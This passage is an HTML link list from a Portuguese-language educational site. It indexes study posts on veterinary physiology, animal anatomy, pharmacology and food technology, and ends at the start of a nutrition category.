                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
